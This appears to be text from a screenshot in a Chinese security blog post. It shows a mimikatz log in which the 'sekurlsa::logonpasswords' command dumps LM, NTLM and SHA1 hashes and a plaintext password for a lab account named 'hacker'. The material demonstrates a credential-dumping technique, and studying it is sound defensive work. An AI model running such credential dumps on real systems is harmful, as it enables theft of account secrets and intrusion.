 mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 146092 (00000000:00023aac)
Session : Interactive from 1
User Name : hacker
Domain : xiaogang-pc
Logon Server : XIAOGANG-PC
Logon Time : 2020/10/27 11:25:12
SID : S-1-5-21-2458232367-2247660295-825181934-1005
msv :
[00000003] Primary
* Username : hacker
* Domain : xiaogang-pc
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
* Username : hacker
* Domain : xiaogang-pc
* Password : 123456
wdigest :
* Username : hacker
* Domain : xiaogang-pc
* Password : 123456
kerberos :
* Username : hacker
* Domain : xiaogang-pc
https://blog.csdn.net/weixin_43221560